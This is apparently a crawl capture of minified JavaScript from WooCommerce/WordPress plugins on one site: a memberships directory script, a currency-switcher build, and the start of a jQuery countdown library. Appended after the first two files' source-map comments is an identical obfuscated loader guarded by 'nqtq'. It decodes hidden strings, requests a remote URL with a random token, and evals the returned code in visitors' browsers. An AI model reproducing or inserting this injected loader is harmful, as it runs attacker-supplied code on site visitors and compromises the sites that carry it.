class="directory-placeholder-box"><p>'+t+"</p></div>")):(t=m.keywords.results_not_found,a.find(".wcm-directory-list-wrapper").html('<div class="directory-placeholder-box"><p>'+t+"</p></div>")),r.getResponseHeader("x-wp-total");var n,t=r.getResponseHeader("x-wp-totalpages");p(a,t),d(a),a.find(".wmc-loader").hide()}});r(l(e,t))},p=function(t,e){var r=parseInt(t.find(".wcm-pagination-wrapper").data("current-page"),10);e=parseInt(e.toString(),10),t.find(".wcm-pagination-wrapper").data("total-pages",e),0===e?t.find(".wcm-pagination-wrapper").hide():(t.find(".wcm-pagination-wrapper").show(),e<=r?t.find(".wcm-pagination-wrapper .next").hide():t.find(".wcm-pagination-wrapper .next").show(),1===r?t.find(".wcm-pagination-wrapper .previous").hide():t.find(".wcm-pagination-wrapper .previous").show())},d=function(n){n.find(".wcm-pagination-wrapper .wcm-pagination").off("click").on("click",function(t){var e=parseInt(n.find(".wcm-pagination-wrapper").data("current-page").toString(),10),r=parseInt(n.find(".wcm-pagination-wrapper").data("total-pages").toString(),10);t.preventDefault(),t.currentTarget.classList.contains("next")&&e<r&&(r=e+1,n.find(".wcm-pagination-wrapper").data("current-page",r),i(n,{requestData:{page:r}})),t.currentTarget.classList.contains("previous")&&1<e&&(r=e-1,n.find(".wcm-pagination-wrapper").data("current-page",r),i(n,{requestData:{page:r}}))})},u=function(e,t){var r="";return t.forEach(function(t){e.includes(t.slug)&&t.value&&(r+='<div class="info-box profile-fields"><label>'.concat(t.name,": </label><span>").concat(t.value,"</span></div>"))}),r},f=function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},e=t.customer_data,r=t.plan_name,n=t.profile_fields,t=t.directorySettings,a=t.showBio,o=t.showEmail,i=t.showPhone,c=t.showAddress,s=t.avatarSize,l=t.profileFields;return'\n\t\t\t<div class="wcm-directory-member-wrapper">\n\t\t\t\t<div class="wcm-directory-member">\n\t\t\t\t\t'.concat(t.avatar?'<img src="'.concat(e.avatar,'" style="width:').concat(s,'px">'):"","\n\t\t\t\t\t<h4>").concat(e.first_name," ").concat(e.last_name," </h4>\n\t\t\t\t\t").concat(a?'<div class="bio-box">'.concat(e.bio,"</div>"):"",'\n\t\t\t\t\t<div class="info-box"><label>').concat(m.keywords.plan,": </label><span>").concat(r,"</span></div>\n\t\t\t\t\t").concat(o&&e.user_email?'<div class="info-box"><label>'.concat(m.keywords.email,": </label><span>").concat(e.user_email,"</span></div>"):"","\n\t\t\t\t\t").concat(i&&e.phone?'<div class="info-box"><label>'.concat(m.keywords.phone,": </label><span>").concat(e.phone,"</\n\t\t\t\t\tspan></div>"):"","\n\t\t\t\t\t").concat(c&&e.address?'<div class="info-box"><label>'.concat(m.keywords.address,": </label><span>").concat(e.address,"</\n\t\t\t\t\tspan></div>"):"","\n\t\t\t\t\t").concat(l.length&&n.length?u(l,n):"","\n\t\t\t\t</div>\n\t\t\t</div>")},o(".wc-memberships-directory-container.wcm-directory-front-end").length&&(o(".wc-memberships-directory-filter-wrapper .wcm-select").select2(),o(".wc-memberships-directory-container.wcm-directory-front-end").each(function(t,e){var r,n,a;r=o(e),a={},(n=c("plan"))&&r.find(".wcm-plans").val(n.split(",")).trigger("change"),(n=c("status"))&&r.find(".wcm-status").val(n.split(",")).trigger("change"),(n=c("search"))&&r.find(".wcm-search-input").val(n),(n=c("page"))&&(r.find(".wcm-pagination-wrapper").data("current-page",n),a.requestData={page:n}),i(r,a),o(e).find(".wcm-filter-btn,.wcm-search-btn").click(function(){i(o(e),{requestData:{page:1}})}),o(e).find(".wcm-search-input").keyup(function(t){13===t.keyCode&&i(o(e),{requestData:{page:1}})})}))});
//# sourceMappingURL=wc-memberships-blocks-common.min.js.map;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.8.250501
body_size: 5336
content:
(()=>{"use strict";var t,e,n,r=function(){function t(e){this.settings=e,t._instance=this,this.maybe_invalidate_minicart_cache()}return t.instance=function(){if(!t._instance)throw new Error('Class "Cart_Fragments_Handler" has not been instantiated. Please call `Cart_Fragments_Handler.init(<settings>)` before calling `Cart_Fragments_Handler.instance()`.');return t._instance},t.init=function(e){return new t(e)},t.prototype.remove_session_storage_item=function(t){var e;try{null!==(null!==(e=window.sessionStorage)&&void 0!==e?e:null)&&sessionStorage.removeItem(t)}catch(t){console.error("Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below."),console.error(t)}},t.prototype.purge_cart_fragments=function(){var t,e=(null!==(t=this.settings.cart_fragments_params.fragment_name)&&void 0!==t?t:"").trim();e&&this.remove_session_storage_item(e)},t.prototype.maybe_invalidate_minicart_cache=function(){var e;(null!==(e=new URL(window.location.href).searchParams.get(t.ARG_CURRENCY))&&void 0!==e?e:"").length>0&&this.purge_cart_fragments()},t.ARG_CURRENCY="aelia_cs_currency",t}(),o=function(){function t(t){this.settings=t,this.init_event_handlers()}return t.prototype.init_event_handlers=function(){var t=this;jQuery(document).on("submit",".currency_switch_form, .country_switch_form",(function(e){t.purge_cart_fragments()})),jQuery(document).on("aelia_currency_selected aelia_country_selected",(function(e){t.purge_cart_fragments()}))},t.prototype.purge_cart_fragments=function(){this.settings.cart_fragments_handler.purge_cart_fragments()},t}(),i=(t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)},function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}),c=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.ARG_CURRENCY="aelia_cs_currency",e}return i(e,t),e.prototype.init_event_handlers=function(){var e=this;t.prototype.init_event_handlers.call(this),jQuery(document).on("click",(function(t){jQuery(t.target).closest(".dropdown_selector .dropdown, .dropdown_selector .selected_option, .dropdown_selector .search").length<=0&&e.close_all_dropdowns()})),jQuery(document).on("keyup",".widget_wc_aelia_currencyswitcher_widget .search",(function(t){var n;if(13===(null!==(n=t.which)&&void 0!==n?n:"")){var r=jQuery(t.currentTarget).parents(".dropdown").first().find(".option.selected");r&&e.submit_selection(r.data("value"))}else{var o=jQuery(t.currentTarget).parents(".dropdown").first(),i=jQuery(t.currentTarget).val().toString();e.filter_options_by_search_value(o,i)}}))},e.prototype.toggle_dropdown=function(t,e){var n=e.find(".dropdown");n.is(":visible")?(e.removeClass("active"),n.slideUp(300)):(this.close_all_dropdowns(),this.set_dropdown_position(n),n.slideDown(300,(function(){n.find(".search").trigger("focus")})),e.addClass("active"))},e.prototype.close_all_dropdowns=function(){var t=this,e=this.get_all_dropdowns();e.slideUp(300).removeClass("active"),e.each((function(e,n){t.reset_filtered_options(jQuery(n))}))},e.prototype.set_dropdown_position=function(t){t.css("top","calc(100%)"),t.css("bottom",""),t.css("display","block");var e=t[0].getBoundingClientRect();t.css("display","none"),window.innerHeight<e.y+e.height&&(t.css("top","auto"),t.css("bottom","calc(100%)"))},e.prototype.reset_filtered_options=function(t){t.find(".search").val(""),t.find(".option").removeClass("filter_hidden").removeClass("selected")},e.prototype.filter_options_by_search_value=function(t,e){var n=e.trim().toLowerCase();n?(t.find(".option").removeClass("selected"),t.find(".option").each((function(t,e){var r=jQuery(e),o=r.data("search_data");console.log(o);var i=!1;for(var c in o)if(o[c].toString().toLowerCase().includes(n)){i=!0;break}r.toggleClass("filter_hidden",!i)})),t.find(".option:visible").first().addClass("selected")):this.reset_filtered_options(t)},e}(o),s=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),a=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.ARG_CURRENCY="aelia_cs_currency",e}return s(e,t),e.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_currency_selector.active").find(".dropdown")},e.prototype.init_event_handlers=function(){var e=this;t.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_currency_selector .selected_currency",(function(t){e.toggle_dropdown(t,jQuery(t.currentTarget).parents(".wc_aelia_cs_currency_selector").first())})),jQuery(document).on("click",".wc_aelia_cs_currency_selector .currency",(function(t){e.submit_selection(jQuery(t.currentTarget).data("value"))})),jQuery(document).on("change",".widget_wc_aelia_currencyswitcher_widget .aelia_cs_currencies",(function(t){t.stopPropagation(),e.submit_selection(jQuery(t.currentTarget).val().toString())}))},e.prototype.submit_selection=function(t){if(t){jQuery(document).trigger("aelia_currency_selected");var e=document.createElement("input");e.type="hidden",e.name=this.ARG_CURRENCY,e.value=t;var n=document.createElement("form");n.classList.add("currency_switch_form"),n.method="post",n.style.display="none !important",n.appendChild(e),document.body.appendChild(n),n.submit()}},e}(c),u=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),l=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.ARG_CUSTOMER_COUNTRY="aelia_customer_country",e}return u(e,t),e.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_country_selector.active").find(".dropdown")},e.prototype.init_event_handlers=function(){var e=this;t.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_country_selector .selected_country",(function(t){e.toggle_dropdown(t,jQuery(t.currentTarget).parents(".wc_aelia_cs_country_selector").first())})),jQuery(document).on("click",".wc_aelia_cs_country_selector .country",(function(t){e.submit_selection(jQuery(t.currentTarget).data("value"))})),jQuery(document).on("change",".currency_switcher.widget_wc_aelia_country_selector_widget .countries",(function(t){t.stopPropagation(),e.submit_selection(jQuery(t.currentTarget).val().toString())}))},e.prototype.submit_selection=function(t){if(t){jQuery(document).trigger("aelia_currency_selected");var e=document.createElement("input");e.type="hidden",e.name=this.ARG_CUSTOMER_COUNTRY,e.value=t;var n=document.createElement("form");n.classList.add("country_switch_form"),n.method="post",n.style.display="none !important",n.appendChild(e),document.body.appendChild(n),n.submit()}},e}(c),_=function(){function t(t){var e;this.widgets={},this.settings=t;var n=null!==(e=window.wc_cart_fragments_params)&&void 0!==e?e:{ajax_url:"",cart_hash_key:"",fragment_name:"",request_timeout:0};r.init({cart_fragments_params:n});var o={cart_fragments_handler:r.instance()};this.widgets["currency-selector"]=new a(o),this.widgets["country-selector"]=new l(o)}return t.instance=function(){if(!t._instance)throw new Error('Class "Frontend_Scripts_Manager" has not been instantiated. Please call `Frontend_Scripts_Manager.init(<settings>)` before calling `Frontend_Scripts_Manager.instance()`.');return t._instance},t.init=function(e){return new t(e)},t}();e=_.init,n=wc_aelia_currency_switcher_params,"loading"!=document.readyState?e(n):document.addEventListener("DOMContentLoaded",(function(){return e(n)}))})();
//# sourceMappingURL=index.js.map;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/woolentor-addons/assets/js/jquery.countdown.min.js?ver=3.3.0
body_size: 5412
content:
/*!
 * The Final Countdown for jQuery v2.2.0 (http://hilios.github.io/jQuery.countdown/)
 * Copyright (c) 2016 Edson Hilios
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy of
 * this software and associated documentation files (the "Software"), to deal in
 * the Software without restriction, including without limitation the rights to
 * use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
 * the Software, and to permit persons to whom the Software is furnished to do so,
